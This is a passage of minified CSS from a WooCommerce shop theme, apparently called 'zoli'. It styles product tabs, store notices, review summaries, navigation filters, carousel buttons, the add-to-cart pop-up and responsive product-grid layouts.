0}.woocommerce-tabs ul.tabs li{display:inline-block;margin:0 27px;position:relative}@media (max-width:380px){.woocommerce-tabs ul.tabs li{margin:0}}.woocommerce-tabs ul.tabs li a{display:block;font-size:22px;font-size:1.375rem;font-weight:500;position:relative;text-transform:capitalize;color:#777;border-bottom:2px solid transparent}@media (max-width:767px){.woocommerce-tabs ul.tabs li a{line-height:36px}}.woocommerce-tabs ul.tabs li a:hover{color:#222}.woocommerce-tabs ul.tabs li:last-child::after{width:0;height:0}.woocommerce-tabs ul.tabs li.active a{border-bottom:2px solid #ceb06a;color:#222}@media (min-width:576px){.single-split-layout .product .right-content{padding:0 30px}}.single-split-layout .woocommerce-tabs ul.tabs{text-align:left}.single-split-layout .woocommerce-tabs ul.tabs li{margin:0 30px 0 0}.single-split-layout .woocommerce-tabs ul.tabs li a{font-size:16px;font-size:1rem}.single-gallery-stretch .entry-summary{padding-top:60px}.woocommerce-Tabs-panel .block-3{border-bottom:1px solid #e1e1e1;text-align:center}.single-veritcal-tabs .woocommerce-tabs{overflow:hidden;padding:1em 0}.single-veritcal-tabs .woocommerce-tabs::after,.single-veritcal-tabs .woocommerce-tabs::before{content:'';display:table}.single-veritcal-tabs .woocommerce-tabs::after{clear:both}.single-veritcal-tabs ul.tabs li{display:block;border-right:none;border-bottom:1px solid #eee}.single-veritcal-tabs ul.tabs li a{font-size:16px;font-size:1rem}.single-veritcal-tabs ul.tabs li.active a{border-bottom-width:1px}.single-veritcal-tabs ul.tabs li.active::after,.single-veritcal-tabs ul.tabs li.active::before{display:none}.related,.upsells{padding:100px 0 0 0;width:100%}.related>h2:first-child,.upsells>h2:first-child{font-size:32px;font-size:2rem;text-align:center;text-transform:capitalize;font-weight:500;position:relative;margin-bottom:55px}.related .products,.upsells .products{padding:0}@media (min-width:576px){.related .products,.upsells .products{margin:0 -15px}}.woocommerce-info{background-color:#d1ecf1;color:#0c5460}.woocommerce-checkout-review-order-table th{border-bottom:none;padding-top:15px;padding-bottom:15px}.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-noreviews,p.no-comments{background-color:#5bc0de;border-radius:2px;color:#fff;clear:both;border-left:.61805em solid rgba(0,0,0,.15);padding:10px 25px;margin-bottom:20px;font-weight:400}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before,.woocommerce-noreviews::after,.woocommerce-noreviews::before,p.no-comments::after,p.no-comments::before{content:'';display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after,.woocommerce-noreviews::after,p.no-comments::after{clear:both}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a,.woocommerce-noreviews a,p.no-comments a{color:#fff}.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-noreviews a:hover,p.no-comments a:hover{color:#000}.woocommerce-error a.button:hover,.woocommerce-info a.button:hover,.woocommerce-message a.button:hover,.woocommerce-noreviews a.button:hover,p.no-comments a.button:hover{opacity:1}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button,.woocommerce-noreviews .button,p.no-comments .button{float:right;padding:0;background:0 0;color:#fff;-webkit-box-shadow:none;box-shadow:none;line-height:1.618;padding-left:1em;border-width:0;border-left-width:1px;border-left-style:solid;border-left-color:rgba(255,255,255,.25)!important;border-radius:0}.woocommerce-error .button:hover,.woocommerce-info .button:hover,.woocommerce-message .button:hover,.woocommerce-noreviews .button:hover,p.no-comments .button:hover{background:0 0;color:#ceb06a;opacity:.7}.woocommerce-error pre,.woocommerce-info pre,.woocommerce-message pre,.woocommerce-noreviews pre,p.no-comments pre{background-color:rgba(0,0,0,.1)}.site-content>.col-full>.woocommerce>.woocommerce-error:first-child,.site-content>.col-full>.woocommerce>.woocommerce-info:first-child,.site-content>.col-full>.woocommerce>.woocommerce-message:first-child{margin-top:2.61792em}.woocommerce-error{list-style:none}.woocommerce-error{background-color:#e2401c}dl.variation{font-size:.875em}dl.variation dd{margin:0 0 1em}.wc-item-meta{font-size:.875em;margin-left:0;list-style:none}.wc-item-meta li::after,.wc-item-meta li::before{content:'';display:table}.wc-item-meta li::after{clear:both}.wc-item-meta li p,.wc-item-meta li strong{display:inline-block}.woocommerce-pagination .page-numbers li{display:inline-block;list-style:none;background-color:transparent;width:30px;height:30px;line-height:30px;text-align:center}.woocommerce-pagination .page-numbers li a{color:#777}.woocommerce-pagination .page-numbers li a:hover{color:#333}.woocommerce-pagination .page-numbers li span.current{color:#333;padding:8px 12px;border-bottom:1px solid #ceb06a}.woocommerce-Tabs-panel--reviews{margin-left:-15px;margin-right:-15px}.widget-reviews .comments-group h5{margin-bottom:30px}.widget-reviews .reviews-summary{position:relative}.widget-reviews .reviews-summary h5{margin-bottom:30px}@media (min-width:768px){.widget-reviews .reviews-summary:before{content:"";height:100%;width:1px;background-color:#e8e8e8;position:absolute;left:0;top:0}}.widget-reviews .reviews-summary .review-summary-total{text-align:center}.widget-reviews .reviews-summary .review-summary-total .review-summary-result{width:90px;height:90px;text-align:center;border:2px solid #ceb06a;color:#ceb06a;line-height:90px;font-size:24px;border-radius:50%;margin-bottom:8px}.widget-reviews .reviews-summary .review-summary-detal{overflow:hidden;display:block;padding:10px 0}.widget-reviews .reviews-summary .review-summary-detal .review-summery-item{display:block}.widget-reviews .reviews-summary .review-summary-detal .review-summery-item .review-label{color:#333;font-weight:300;float:left;padding-right:25px;padding-left:40px;letter-spacing:1px;margin-top:-8px}.widget-reviews .reviews-summary .review-summary-detal .review-summery-item .progress{margin-bottom:15px;background-color:#f9f9f9;-webkit-box-shadow:none;box-shadow:none;border-radius:3px;height:10px;font-size:.61805em}.widget-reviews .reviews-summary .review-summary-detal .review-summery-item .progress .progress-bar{border-radius:3px}.widget-reviews .review_form_wrapper{border-top:1px solid #eee;padding-top:1em;margin:1.618em auto}.widget-reviews .review_form_wrapper #respond{background:0 0;padding-left:0;padding-right:0}.opal-countdown{font-size:1em}.opal-countdown .countdown-times{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:10px;text-align:center;font-family:Poppins,sans-serif;-ms-flex-flow:wrap;flex-flow:wrap}.opal-countdown .countdown-times b{line-height:1;display:block;font-size:24px;font-size:1.5rem;color:#000;min-width:45px}.opal-countdown .countdown-times>div{font-size:12px;font-size:.75rem;line-height:17px;margin-right:5px;margin-bottom:.875em;color:#999;background:#fff;border-radius:0;border:2px solid #e1e1e1;border-radius:3px;padding:5px 3px}#woocommerce_layered_nav-2 li a:not(.button),.widget_product_categories li a:not(.button){position:relative;padding-left:35px;font-size:13px;font-size:.8125rem;font-weight:300;color:#333;text-transform:capitalize}#woocommerce_layered_nav-2 li a:not(.button):before,.widget_product_categories li a:not(.button):before{position:absolute;content:"";width:18px;height:18px;border:1px solid #d1d1d1;top:0;left:0;border-radius:50%}#woocommerce_layered_nav-2 li a:not(.button):hover:before,.widget_product_categories li a:not(.button):hover:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;line-height:18px;font-size:6px;text-align:center;border:#333;color:#fff;background-color:#333}#woocommerce_layered_nav-2 li.chosen a:before,#woocommerce_layered_nav-2 li.current-cat a:before,.widget_product_categories li.chosen a:before,.widget_product_categories li.current-cat a:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;line-height:18px;font-size:6px;text-align:center;border:#333;color:#fff;background-color:#333}.woocommerce-widget-layered-nav-list li .filter-swatch{border-radius:100%;border:1px solid #d1d1d1;width:18px;height:18px;display:inline-block;margin-right:15px;background-size:contain;background-repeat:no-repeat;background-position:center center;vertical-align:middle;position:relative}.woocommerce-widget-layered-nav-list li .filter-swatch:before{top:1px;bottom:0;left:0;right:0;font-size:6px;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0;font-weight:300;line-height:1;color:#fff;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.woocommerce-widget-layered-nav-list li .count{color:#888;font-size:12px;font-size:.75rem;text-align:center;height:20px;line-height:18px;min-width:30px;padding-left:5px;padding-right:5px;-webkit-transition:color .25s ease,background-color .25s ease,border-color .25s ease;transition:color .25s ease,background-color .25s ease,border-color .25s ease}.woocommerce-widget-layered-nav-list li.chosen .filter-swatch:before,.woocommerce-widget-layered-nav-list li:hover .filter-swatch:before{opacity:1}.opal-login-form-ajax label{display:block}.form-row{margin-left:0;margin-right:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.login-form-bottom{margin-top:10px}.lost_reset_password{padding:50px;max-width:100%;width:470px;margin:0 auto;background:#f6f6f6}.lost_reset_password>p+p{padding:0}.lost_reset_password .form-row-first{float:none;width:100%}.lost_reset_password input[type=email],.lost_reset_password input[type=password],.lost_reset_password input[type=text]{padding:26px 30px;border:1px solid #d7d7d7}.lost_reset_password button[type=submit]{width:100%;border-radius:30px;padding:12px 0;margin-top:11px;margin-bottom:25px;font-size:12px;font-size:.75rem;font-weight:700;text-transform:uppercase}.lost_reset_password button[type=submit]:hover{background:#2d2d2d}.swiper-container,.swiper-container-horizontal{width:100%;position:relative}.swiper-container [class*=swiper-button-],.swiper-container-horizontal [class*=swiper-button-]{text-align:center;font-size:0;font-size:0;-webkit-transition:all .3s ease;transition:all .3s ease;background-image:none;top:43%;margin-top:0}@media screen and (prefers-reduced-motion:reduce){.swiper-container [class*=swiper-button-],.swiper-container-horizontal [class*=swiper-button-]{-webkit-transition:none;transition:none}}.swiper-container [class*=swiper-button-]:before,.swiper-container-horizontal [class*=swiper-button-]:before{font-size:20px;font-size:1.25rem;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:60px;width:60px;border-radius:100%;-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.175);box-shadow:0 10px 20px 0 rgba(0,0,0,.175);display:block;color:#000;line-height:60px;text-align:center}.swiper-container [class*=swiper-button-]:hover:before,.swiper-container-horizontal [class*=swiper-button-]:hover:before{color:#fff;cursor:pointer;background:#ceb06a}.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev,.swiper-container-horizontal .swiper-button-next,.swiper-container-horizontal .swiper-button-prev{height:60px;width:60px}.swiper-container .swiper-button-next:before,.swiper-container-horizontal .swiper-button-next:before{font-size:20px;font-size:1.25rem;content:'\f105'}.swiper-container .swiper-button-prev:before,.swiper-container-horizontal .swiper-button-prev:before{font-size:20px;font-size:1.25rem;content:'\f104'}.sidebar-filter{float:left}.sidebar-filter .wpopal-filter-top-button{padding:8px 10px;background:#f1f1f1}.wpopal-filter-top-button{display:block;clear:both;width:100%}.sidebar-filter-content{opacity:0;visibility:hidden;height:0;width:100%;top:0;left:0;position:absolute}.sidebar-filter-content.active{opacity:1;visibility:visible;height:auto;padding:1em;border-bottom:1px solid #eee;background-color:#fff;position:absolute;top:80px;z-index:99}.sidebar-filter-content>section{display:inline-block;vertical-align:top}.woocommerce-products-header{margin-bottom:20px}.woocommerce-products-header>img{max-width:100%}.woocommerce-products-header .term-description{padding:1em 0}.wpopal-sorting{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:50px;max-width:100%;position:relative}@media (max-width:320px){.wpopal-sorting{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wpopal-sorting .woocommerce-ordering{margin-bottom:15px}}.wpopal-sorting .woo-show-perpage span{padding-right:5px}.wpopal-sorting .woo-show-perpage a{padding-right:5px;padding-left:5px;position:relative}.wpopal-sorting .woo-show-perpage a:before{position:absolute;content:"/";top:-1px;right:0;color:#999}.wpopal-sorting .woo-show-perpage a:last-child:before{display:none}.wpopal-sorting .woo-display-mode a{margin-right:5px}.wpopal-sorting .woo-display-mode a.active svg{fill:#000!important}@media (max-width:991.98px){.wpopal-sorting .woo-display-mode,.wpopal-sorting .woo-show-perpage{display:none}}.wpopal-selected-filters{margin-bottom:30px;margin-top:30px;width:100%}.wpopal-selected-filters .wpopal-filter-top-button{display:none}.wpopal-selected-filters a{display:inline;margin-right:15px;padding:5px 20px 5px 10px;position:relative;background:#f9f9f9;font-size:14px;font-size:.875rem}.wpopal-selected-filters a:after,.wpopal-selected-filters a:before{content:" ";position:absolute;right:5px;top:50%;width:10px;height:2px;display:inline-block;background-color:currentColor;-webkit-transition:background-color .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:background-color .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out}.wpopal-selected-filters a:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.wpopal-selected-filters a:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.wpopal-selected-filters a:hover:after,.wpopal-selected-filters a:hover:before{-webkit-transform:rotate(0);transform:rotate(0)}.wpopal-selected-filters .widget_layered_nav_filters{display:inline-block;margin-bottom:0}.wpopal-selected-filters .widget_layered_nav_filters .widgettitle{font-size:16px;font-size:1rem;text-transform:uppercase;margin-left:-120px;margin-bottom:20px}.wpopal-selected-filters .widget_layered_nav_filters li{display:inline-block}.gallery{margin:0 -8px -8px 0}.gallery .gallery-item{padding:0 8px 8px 0}.gallery .gallery-item img{max-width:100%;height:auto}.woocommerce-cart .cart-empty{padding-top:1.618em;display:block;text-align:center;font-size:1.41575em}.woocommerce-cart .cart-empty:before{font-size:9.70288em;color:#999;font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;display:block}.woocommerce-cart .return-to-shop{text-align:center;padding-bottom:1.618em}.woocommerce-cart .elementor-widget-opal-cart .elementor-dropdown-menu,.woocommerce-checkout .elementor-widget-opal-cart .elementor-dropdown-menu{display:none}.woocommerce-checkout .control-label{text-transform:uppercase;font-size:.875rem;color:#000}.add-to-cart-minibox{position:fixed;z-index:999;top:200px;right:0;pointer-events:none;border:1px solid #eee;overflow:hidden}.add-to-cart-minibox.hide{opacity:0}@media (max-width:768px){.add-to-cart-minibox{display:none}}.add-to-cart-minibox .minibox-content{position:relative;background:#ceb06a;overflow:hidden}.add-to-cart-minibox .minibox-content .wp-col-4{z-index:999;overflow:hidden;-webkit-animation-name:animJelly;animation-name:animJelly;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.add-to-cart-minibox .minibox-content .wp-col-4 img{width:80px;height:70px}.add-to-cart-minibox .minibox-content .wp-col-8{z-index:98;height:70px;color:#fff;background:#ceb06a;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:200px;-webkit-animation-name:animSlide;animation-name:animSlide;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-delay:.5s;animation-delay:.5s}.add-to-cart-minibox .minibox-content .wp-col-8 h4{font-size:1em;color:#fff;margin:0}#opal-woocommerce-loading{background:#fff;position:fixed;z-index:10001;top:50%;width:50px;height:50px;left:50%;margin:-25px auto auto -25px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1)}#opal-woocommerce-loading:before{content:"";width:30px;height:30px;display:block;vertical-align:middle;border:1px solid #bbb;border-left-color:#000;border-radius:50%;animation:opal-loading 450ms infinite linear;-webkit-animation:opal-loading 450ms infinite linear;margin:30px auto;margin:10px auto}body.opal-filter-loading #content{opacity:.76}body.opal-filter-loading #content *{pointer-events:none}.osf-woocommerce-ajaxload .loading:before{content:"";width:30px;height:30px;display:block;vertical-align:middle;border:1px solid #bbb;border-left-color:#000;border-radius:50%;animation:opal-loading 450ms infinite linear;-webkit-animation:opal-loading 450ms infinite linear;margin:30px auto}.load-more-wrap{text-align:center;clear:both;margin:1em auto 1.618em}.load-more-wrap a{border:1px solid #eee;color:#333;font-weight:300;padding:12px 25px;text-transform:uppercase}.load-more-wrap a:hover{background:#ceb06a;color:#fff}.load-more-wrap.has-infinite{visibility:hidden}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#333}.zoli-product-section{margin-bottom:1.618em}.zoli-product-section .section-title{text-align:center;margin-bottom:1em}.zoli-product-section:last-child{margin-bottom:0}.zoli-product-pagination{display:none}.zoli-sticky-add-to-cart{display:none}.track_order label{text-transform:capitalize;font-size:17px;font-size:1.0625rem;color:#333;font-weight:500}.track_order input[type=text]{border-width:0 0 2px 0;border-color:#eee;border-style:solid;padding:0;font-weight:300}@media (min-width:768px){.demo_store{bottom:0}.demo_store a.woocommerce-store-notice__dismiss-link{background:rgba(0,0,0,.1);float:right;display:inline-block;margin:-1em -1.41575em -1em 0;padding:1em 1.41575em}.zoli-handheld-footer-bar{display:none}.zoli-breadcrumb{padding:1.41575em 0;margin:0 0 3.70633em}table.shop_table_responsive thead{display:table-header-group}table.shop_table_responsive tbody th{display:table-cell}table.shop_table_responsive tr td{display:table-cell}table.shop_table_responsive tr td::before{display:none}.site-header-cart{position:relative}.site-header-cart .cart-contents{padding:1.618em 0;display:block;position:relative;background-color:transparent;height:auto;width:auto;text-indent:0}.site-header-cart .cart-contents .amount{margin-right:.327em}.site-header-cart .cart-contents .count{font-weight:400;opacity:.5;font-size:.875em}.site-header-cart .cart-contents span{display:inline}.site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:999999;font-size:.875em;left:-999em;display:block}.site-header-cart .widget_shopping_cart.sub-menu--is-touch-device{display:none;left:0}.site-header-cart .widget_shopping_cart h2.widgettitle{display:none}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove{position:relative;float:left;top:auto}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove::before{text-align:left}.site-header-cart.focus .widget_shopping_cart,.site-header-cart:hover .widget_shopping_cart{left:0;display:block}.site-search{display:block}.site-search form{margin:0}ul.products li.product{clear:none;width:100%;float:left;font-size:1em}ul.products li.product.first{clear:both!important}ul.products li.product.last{margin-right:0!important}.page-template-template-fullwidth-php .site-main ul.products.columns-1 li.product,.page-template-template-homepage-php .site-main ul.products.columns-1 li.product,.zoli-full-width-content .site-main ul.products.columns-1 li.product{width:100%;margin-right:0;float:none}.page-template-template-fullwidth-php .site-main ul.products.columns-2 li.product,.page-template-template-homepage-php .site-main ul.products.columns-2 li.product,.zoli-full-width-content .site-main ul.products.columns-2 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .site-main ul.products.columns-3 li.product,.page-template-template-homepage-php .site-main ul.products.columns-3 li.product,.zoli-full-width-content .site-main ul.products.columns-3 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .site-main ul.products.columns-4 li.product,.page-template-template-homepage-php .site-main ul.products.columns-4 li.product,.zoli-full-width-content .site-main ul.products.columns-4 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .site-main ul.products.columns-5 li.product,.page-template-template-homepage-php .site-main ul.products.columns-5 li.product,.zoli-full-width-content .site-main ul.products.columns-5 li.product{width:20%}.page-template-template-fullwidth-php .site-main ul.products.columns-6 li.product,.page-template-template-homepage-php .site-main ul.products.columns-6 li.product,.zoli-full-width-content .site-main ul.products.columns-6 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66667%;float:left;padding-left:15px;padding-right:15px}ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-1 li.product{width:100%;margin-right:0;float:none}ul.products.columns-2 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-3 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-4 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-5 li.product{width:20%}ul.products.columns-6 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66667%;float:left;padding-left:15px;padding-right:15px}}@media (min-width:768px) and (max-width:991.98px){ul.products.columns-3 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-4 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}}@media (min-width:768px){.single-product:not(.single-split-layout):not(.single-stretch-layout) .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.single-product:not(.single-split-layout):not(.single-stretch-layout) .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs{position:relative;padding:50px 0 70px 0}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs:after,.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs:before{background:#fcfcfc;position:absolute;height:100%;width:100vw;content:'';z-index:-1;top:0}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs:before{left:-50vw}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs:after{right:-50vw}.single-product:not(.single-split-layout):not(.single-stretch-layout) .fixed-summary .summary{height:100%}.single-product:not(.single-split-layout):not(.single-stretch-layout).fixed-summary-w .woocommerce-product-gallery{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 450px);flex:0 0 calc(100% - 450px);width:calc(100% - 450px);margin-right:0;margin-left:0}.single-product:not(.single-split-layout):not(.single-stretch-layout).fixed-summary-w .summary{width:450px;height:100%}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-normal-layout .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-normal-layout .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-small-layout .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:left;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-small-layout .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333%;float:left;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .countdown-label{padding-right:10px!important}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .countdown-timer{padding:20px 0 20px 40px!important}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .compare,.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .yith-wcwl-add-to-wishlist{margin-top:0!important;position:inherit!important}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .product-extra-security-info h5{padding-right:10px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .compare,.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .yith-wcwl-add-to-wishlist{margin-top:0!important;position:inherit!important}}@media (min-width:768px) and (width:768px){.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .container{max-width:720px}}@media (min-width:768px){.single-product div.product .images{margin-bottom:3.70633em}.single-product div.product .images .thumbnails::after,.single-product div.product .images .thumbnails::before{content:'';display:table}.single-product div.product .images .thumbnails::after{clear:both}.single-product div.product .images .thumbnails a.zoom{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.single-product div.product .images .thumbnails a.zoom.last{float:right}.single-product div.product .woocommerce-product-gallery{margin-bottom:3.70633em}.single-product div.product .woocommerce-tabs{clear:both}#reviews .comment-form-author,#reviews .comment-form-email{width:47%}#reviews .comment-form-email{margin-right:0}.zoli-full-width-content.single-product div.product .images{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:left;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.zoli-full-width-content.single-product div.product .images .thumbnails a.zoom{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:left;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.zoli-full-width-content.single-product div.product .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333%;float:right;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.zoli-full-width-content.single-product div.product .woocommerce-tabs{clear:both}.zoli-full-width-content.single-product #reviews .commentlist li .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:8.33333%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product #reviews .commentlist li .comment_container .comment-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:87.5%;float:right;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product #reviews .commentlist ul.children{-webkit-box-sizing:border-box;box-sizing:border-box;width:87.5%;float:right;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product #reviews .commentlist ul.children .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:14.28571%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product #reviews .commentlist ul.children .comment-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:85.71429%;float:right;padding-left:15px;padding-right:15px}.widget-reviews .comments-inner{display:-webkit-box;display:-ms-flexbox;display:flex}.widget-reviews .comments-group{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px;margin-bottom:1.618em;padding-right:25px}.widget-reviews .reviews-summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px;margin-right:0;margin-bottom:1.618em;padding-left:40px}.zoli-full-width-content .woocommerce-products-header,.zoli-full-width-content.woocommerce-account .entry-header,.zoli-full-width-content.woocommerce-cart .entry-header,.zoli-full-width-content.woocommerce-checkout .entry-header{text-align:center;padding:0 0 5.99684em}.zoli-full-width-content 